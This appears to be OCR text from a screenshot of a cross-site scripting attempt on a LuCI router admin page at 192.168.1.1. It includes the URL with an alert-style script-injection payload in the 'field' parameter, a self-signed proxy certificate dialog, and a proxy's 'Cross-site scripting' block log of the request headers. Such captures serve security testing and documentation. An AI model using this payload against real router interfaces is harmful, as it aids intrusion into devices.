 Not secure | https://192.168.1.1/cgi-bin/luci/admin/filebrowser/boot/grub?field=">`-alert`1`]]></script><svg><script>`<![CDATA[
Bad Request
Certificate
General Details Certification Path
Certificate Information
This CA Root certificate is not trusted. To enable trust,
install this certificate in the Trusted Root Certification
Authorities store.
Issued to: ssl-proxy
Issued by: ssl-proxy
Valid from 26/11/2021 to 26/11/2022
Issuer Statement
OK
-----
Cross-site scripting
IP: ::ffff:127.0.0.1
Time: Fri Nov 26 18:21:42 2021
Request:
GET /cgi-bin/luci/admin/filebrowser/boot/grub?field=%22%3E`-alert`1`]]%3E%3C/script
HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
gned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en;q=0.9
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.1.150
X-Forwarded-Port: 443
X-Forwarded-Proto: https